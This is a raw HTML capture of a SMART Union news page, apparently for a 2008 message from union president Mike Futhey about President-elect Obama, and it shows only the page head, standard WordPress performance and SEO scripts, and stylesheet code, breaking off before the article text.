

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/moving-forward-with-president-elect-obama/
body_size: 29986
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Moving forward with President-elect Obama - SMART Union</title><link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/moving-forward-with-president-elect-obama/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Moving forward with President-elect Obama - SMART Union" /><meta property="og:description" content="By International President Mike Futhey Barack Obama is the first presidential candidate to promise in writing that he stands behind the objectives of the United Transportation Union. We look forward to working closely with President Obama. He is a leader who has put the well-being of working men and women at the heart of his [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/moving-forward-with-president-elect-obama/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2008-11-04T19:20:45+00:00" /><meta name="author" content="amyr" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="amyr" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/moving-forward-with-president-elect-obama/#article","isPartOf":{"@id":"https://www.smart-union.org/moving-forward-with-president-elect-obama/"},"author":{"name":"amyr","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d"},"headline":"Moving forward with President-elect Obama","datePublished":"2008-11-04T19:20:45+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/moving-forward-with-president-elect-obama/"},"wordCount":520,"publisher":{"@id":"https://www.smart-union.org/#organization"},"articleSection":["Amtrak/Commuter","Aviation","Bus","News","TD Leadership Messages","Washington"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/moving-forward-with-president-elect-obama/","url":"https://www.smart-union.org/moving-forward-with-president-elect-obama/","name":"Moving forward with President-elect Obama - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"datePublished":"2008-11-04T19:20:45+00:00","breadcrumb":{"@id":"https://www.smart-union.org/moving-forward-with-president-elect-obama/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/moving-forward-with-president-elect-obama/"]}]},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/moving-forward-with-president-elect-obama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"Moving forward with President-elect Obama"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d","name":"amyr","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","caption":"amyr"},"url":"https://www.smart-union.org/author/amyr/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 